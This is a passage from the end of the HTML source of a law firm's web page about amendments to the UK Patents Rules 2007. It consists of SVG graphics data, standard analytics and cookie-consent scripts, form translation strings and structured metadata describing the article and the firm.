0-.43-.72 8 8 0 0 0-1.64-.87 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.58 4.58 0 0 1 2-6.5 7.32 7.32 0 0 1 3.16-.62 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.46l-.56-.38a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 85 27a5.87 5.87 0 0 1 1.74 1.61A4 4 0 0 1 87.4 31a4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.16.52z"/></symbol><symbol id="title-sectors-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3C2.3 9-.1 7.7-.1 4.8-.1 2.6 1.4 0 5.6 0c3.1 0 5.2 1.2 5.2 1.3l.2.2v4.8l-.8-.5c-1-.8-2.5-1.7-4.1-1.7-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.8-2.3 4.7-6 4.7zM24.9 15.7H12.8V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM42.9 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L35.9 0H42l-5.9 7.4 6.8 8.3z"/><path d="M52.9 15.7h-5.5V4.6H42V0h16.2v4.6h-5.4v11.1h.1z"/><path d="M66.6 15.9c-6.1 0-8.9-4-8.9-8.1 0-4 2.7-8.1 8.9-8.1s8.9 4 8.9 8.1c-.1 4.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c0-2-1.2-3.2-3.3-3.2zM92.1 15.7h-5.9L85 12.8C83.8 10 83.1 10 82.1 10v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.3h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM104.4 15.7H92.3V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM122.5 15.7h-4.6L111 8.4v7.3h-5.4V0h4.6l6.8 7.3V0h5.5v15.7z"/></symbol><symbol id="title-sectors" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M5.82 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 .38 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44C6 12.21 6.3 12 6.36 12a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.22A5.52 5.52 0 0 1 .67 7.12 4.33 4.33 0 0 1 0 4.73a4.54 4.54 0 0 1 .67-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 5.82 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12.05 12.05 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.85 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.11.58zM24.56 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM33.81 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 27.32 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 30.5.48c2.64-.79 5.63-.61 9.31.68l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.87 4 4 0 0 0 1.55 1.4 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.13.17zM51.71 16h-5.28V4.62h-5.52V.21h16.32v4.41h-5.52z"/><path d="M64.46 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 64.46 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 72.82 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.93 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 1.95-.45A2.9 2.9 0 0 0 67.59 10 3.93 3.93 0 0 0 68 8.1a4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.54-.26zM89.66 16H84l-1.28-2.9a10.83 10.83 0 0 0-1.18-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.14 5.14 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74 12.85 12.85 0 0 1 1.34 2.43zM79.41 6.72H80a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07A1.21 1.21 0 0 0 82 4.2a4.21 4.21 0 0 0-2-.36h-.58zM95.46 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 90 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82A14 14 0 0 1 92 8.77a5.52 5.52 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71 7.31 7.31 0 0 1 3.1-.63 10.9 10.9 0 0 1 2.41.25 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15A5.41 5.41 0 0 0 96 3.85a1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.07.56z"/></symbol><symbol id="title-services-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.5 16H0V.2h6.6c1 0 1.8.1 2.5.2s1.3.2 1.9.4c.6.2 1 .4 1.4.6s.8.5 1.1.8c.5.4 1 1 1.4 1.6s.7 1.3 1 2.1c.3.8.4 1.7.4 2.6 0 1.6-.3 2.9-.9 3.9-.6 1-1.3 1.8-2.1 2.4-1.2.7-2.8 1.2-4.8 1.2zm-3.2-3.9h1.6c1.1 0 2.1-.3 2.9-.8s1.1-1.6 1.1-3.2c0-1.1-.2-2-.6-2.7-.4-.6-.9-1-1.5-1.2-.7-.2-1.3-.3-1.9-.3H5.3v8.2zM17.1-.5h-4M22.1 16h-5.3V.2h5.3V16zM35.1 16H22.9V.2h11.9V4h-6.6v2h6.3v3.8h-6.3v2.5H35l.1 3.7zM40.3-1.5h-4.5M52.9 16h-4.6L41 8.2V16h-5.3V.2h4.6L47.6 8V.2h5.3V16zM59.7 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7-.4-.7-.7-1.5-.7-2.4s.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6.7 1.4.7 2.3c0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM120.8 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7s-.7-1.5-.7-2.4.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6c.4.6.7 1.4.7 2.3 0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM76.7 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5L76.7 16zM95.3 16H83.1V.2h5.3v11.5h6.9V16zM108.3 16H96.1V.2H108V4h-6.6v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7zM114.4 16h-5.3V.2h5.3V16zM137.6 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5l-.1 11.4zM152.1 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3s-1.3-2.6-1.3-4.3V.2h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.2h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.2-1.8.3-2.7.3zM178.5 16h-4.6l-7.3-7.8V16h-5.3V.2h4.6l7.3 7.8V.2h5.3V16zM188.2 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.7-.1 1.4-.1 2.3-.1 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1-.7-.3-1.6-.4-2.7-.4-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9h6.8v7.9l-.2.1c-.3.1-.6.2-.8.3s-.5.2-.7.2c-.2.1-.5.2-.9.3-.7.2-1.4.3-2.1.4-1.1.1-1.8.1-2.6.1z"/><g><path d="M208.4 16h-12.1V.2h11.9V4h-6.7v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7z"/></g><g><path d="M226.2 16h-4.6l-7.3-7.8V16H209V.2h4.6l7.3 7.8V.2h5.3V16z"/></g></symbol><symbol id="title-services" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M89.83 16.1H77.72V.29h11.92v3.77H83v2h6.32v3.79H83v2.47h6.81zM5.8 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 .35 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.2 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 14 14 0 0 1-2.24-1.17A5.52 5.52 0 0 1 .65 7.12 4.34 4.34 0 0 1 0 4.73a4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 5.8 0a10.9 10.9 0 0 1 2.41.25A10.5 10.5 0 0 1 10 .82a7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.1.58zM24.42 16.1h-12.1V.29h11.92v3.77h-6.63v2h6.32v3.79h-6.32v2.47h6.81zM40.75 16.1H35l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.07 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.1v5.89h-5.29V.29h8.1a6 6 0 0 1 3.26.82 5 5 0 0 1 1.86 2A5.14 5.14 0 0 1 39 5.34a4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74A12.85 12.85 0 0 1 39 12.29zM30.5 6.81h.6a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.61zM48.76 16.29h-3.48l-7-16h5.55L47 8.35 50.32.29h5.57z"/><path d="M61 16.1h-5.31V.29H61zM70.61 16.29a11.09 11.09 0 0 1-3.61-.56A8 8 0 0 1 64.12 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 67.3.56a11.79 11.79 0 0 1 3.37-.48 18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.89 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.56-.53 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.11.13zM96 16.29q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.82-.34 14.61 14.61 0 0 1-2.4-.83l-.22-.1v-4.6l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.69-.85 14 14 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.63-1.63 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 96 .08a10.9 10.9 0 0 1 2.4.26 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11V6l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.84 1.48A5.87 5.87 0 0 1 101.4 9a4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.09.58z"/></symbol><symbol id="title-team-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M10.8 15.8H5.4V4.6H0V0h16.2v4.6h-5.4v11.2zM29.5 15.8h-12V0h11.9v4h-6.5v1.7H29v4h-6.2v2.1h6.6v3.9h.1v.1z"/><path d="M48.9 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L36.3 0h5.6l7 15.8zM37.8 9.1h2.8l-1.3-3.4-1.5 3.4zM67 15.8h-5.5V8.2l-3.2 4h-.8l-3.2-4v7.5h-5.4V0h4.8l4.2 5.2L62.2 0H67v15.8z"/></symbol><symbol id="title-team" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M10.8 15.81H5.52V4.41H0V0h16.32v4.41H10.8zM29.21 15.81H17.1V0H29v3.77h-6.6v2h6.32v3.79H22.4V12h6.81z"/><path d="M47.87 15.81h-5.48l-1.23-3.05h-6l-1.25 3.05H28.4L35.39 0h5.51zM36.5 9.39h3.32l-1.65-4.12z"/><path d="M65.69 15.81H60.4v-8l-3.54 4.37h-.72l-3.55-4.42v8h-5.16V0h4.67l4.45 5.43L61 0h4.67z"/></symbol></svg></div>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	
			<script>
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', 'UA-104182144-1', 'auto');

			ga('require', 'eventTracker');
			ga('require', 'outboundLinkTracker');
			ga('require', 'urlChangeTracker');

			ga('send', 'pageview');
		</script>
		<script async src='https://www.google-analytics.com/analytics.js'></script>
		<script async src='/dist/js/autotrack.js'></script>

		 
		<script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:741581,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script>
	
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js"></script>
	<script>
		window.addEventListener("load", function(){
		window.cookieconsent.initialise({
		"palette": {
			"popup": {
			"background": "#002244",
			"text": "#ffffff"
			},
			"button": {
			"background": "#00a4e3",
			"text": "#ffffff"
			}
		},
		"content": {
			"message": "This website uses cookies to ensure you get the best experience on our website,",
			"dismiss": "OK",
			"link": "click here for details",
			"href": "https://www.dyoung.com/cookies"
		}
		})});
	</script>
		<script async src="https://static.srcspot.com/libs/herminia.js" type="text/javascript"></script>
	
	
	
<script type="text/javascript">window.FormieTranslations={"File {filename} must be smaller than {filesize} MB.":"File {filename} must be smaller than {filesize} MB.","File must be smaller than {filesize} MB.":"File must be smaller than {filesize} MB.","File must be larger than {filesize} MB.":"File must be larger than {filesize} MB.","Choose up to {files} files.":"Choose up to {files} files.","{startTag}{num}{endTag} character left":"{startTag}{num}{endTag} character left","{startTag}{num}{endTag} characters left":"{startTag}{num}{endTag} characters left","{startTag}{num}{endTag} word left":"{startTag}{num}{endTag} word left","{startTag}{num}{endTag} words left":"{startTag}{num}{endTag} words left","This field is required.":"This field is required.","Please select a value.":"Please select a value.","Please select at least one value.":"Please select at least one value.","Please fill out this field.":"Please fill out this field.","Please enter a valid email address.":"Please enter a valid email address.","Please enter a URL.":"Please enter a URL.","Please enter a number":"Please enter a number","Please match the following format: #rrggbb":"Please match the following format: #rrggbb","Please use the YYYY-MM-DD format":"Please use the YYYY-MM-DD format","Please use the 24-hour time format. Ex. 23:00":"Please use the 24-hour time format. Ex. 23:00","Please use the YYYY-MM format":"Please use the YYYY-MM format","Please match the requested format.":"Please match the requested format.","Please select a value that is no more than {max}.":"Please select a value that is no more than {max}.","Please select a value that is no less than {min}.":"Please select a value that is no less than {min}.","Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.":"Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.","Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.":"Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.","There was an error with this field.":"There was an error with this field.","Unable to parse response `{e}`.":"Unable to parse response `{e}`.","Are you sure you want to leave?":"Are you sure you want to leave?","The request timed out.":"The request timed out.","The request encountered a network error. Please try again.":"The request encountered a network error. Please try again.","Invalid number":"Invalid number","Invalid country code":"Invalid country code","Too short":"Too short","Too long":"Too long","Missing Authorization ID for approval.":"Missing Authorization ID for approval.","Payment authorized. Finalize the form to complete payment.":"Payment authorized. Finalize the form to complete payment.","Unable to authorize payment. Please try again.":"Unable to authorize payment. Please try again."};</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"https://www.dyoung.com/#identity"},"copyrightHolder":{"@id":"https://www.dyoung.com/#identity"},"copyrightYear":"2016","creator":{"@id":"https://ournameismud.co.uk#creator"},"dateCreated":"2017-07-07T13:00:30+01:00","dateModified":"2018-10-12T10:32:20+01:00","datePublished":"2016-11-30T00:00:00+00:00","description":"On 02 August 2016 the UK Intellectual Property Office (UKIPO) published the UK Government's response to a consultation seeking views on a number of proposed amendments to the Patents Rules 2007.","headline":"Amendments to the Patents Rules 2007 ","image":{"@type":"ImageObject","url":"https://www.dyoung.com/resources/downloads/_1200x630_crop_center-center_82_none/dyoung-ipknowledgebank-update.jpg?mtime=1538561191"},"inLanguage":"en-gb","mainEntityOfPage":"https://www.dyoung.com/en/knowledgebank/articles/patents-rules","name":"Amendments to the Patents Rules 2007 ","publisher":{"@id":"https://ournameismud.co.uk#creator"},"url":"https://www.dyoung.com/en/knowledgebank/articles/patents-rules"},{"@id":"https://www.dyoung.com/#identity","@type":"LegalService","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"London","addressRegion":"London","postalCode":"EC2V 7BQ","streetAddress":"3 Noble Street"},"alternateName":"D Young","description":"D Young & Co is a leading top-tier European intellectual property firm, dedicated to protecting and enforcing our clients’ IP rights. For over 130 years we’ve been applying our world-class expertise to take ideas, products and services further.","email":"mail@dyoung.com","founder":"David Young","foundingLocation":"London","geo":{"@type":"GeoCoordinates","latitude":"51.52036361766877","longitude":"-0.1086037239050159"},"image":{"@type":"ImageObject","height":"180","url":"https://www.dyoung.com/resources/media/apple-touch-icon.png","width":"180"},"logo":{"@type":"ImageObject","height":"60","url":"https://www.dyoung.com/resources/media/_600x60_fit_center-center_82_none/apple-touch-icon.png?mtime=1538561192","width":"60"},"name":"D Young & Co","priceRange":"$","sameAs":["https://twitter.com/dyoungip","https://www.linkedin.com/company/d-young-&-co-llp"],"telephone":"+44 (0)20 7269 8550","url":"https://www.dyoung.com/"},{"@id":"https://ournameismud.co.uk#creator","@type":"LocalBusiness","alternateName":"Mud","name":"Our name is Mud","priceRange":"$","url":"https://ournameismud.co.uk"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.dyoung.com/en","name":"Homepage","position":1},{"@type":"ListItem","item":"https://www.dyoung.com/en/knowledgebank","name":"Knowledge Bank","position":2},{"@type":"ListItem","item":"https://www.dyoung.com/en/knowledgebank/articles","name":"IP Cases & Articles","position":3},{"@type":"ListItem","item":"https://www.dyoung.com/en/knowledgebank/articles/patents-rules","name":"Amendments to the Patents Rules 2007 ","position":4}],"name":"Breadcrumbs"}]}</script><script src="https://www.dyoung.com/cpresources/b3a43cde/htmx.min.js?v=1765444306"></script>
<script type="text/javascript" src="https://www.dyoung.com/cpresources/5d6c3da9/js/formie.js?v=1764388075" defer></script>
<script>document.addEventListener('onFormieInit', (event) => {
      let Formie = event.detail.formie;
      Formie.refreshForCache('fui-newsletterSignup_en-ndtnmq');
    });</script></body>
</html>
<!-- Cached by Blitz on 2025-12-11T19:18:31+00:00 -->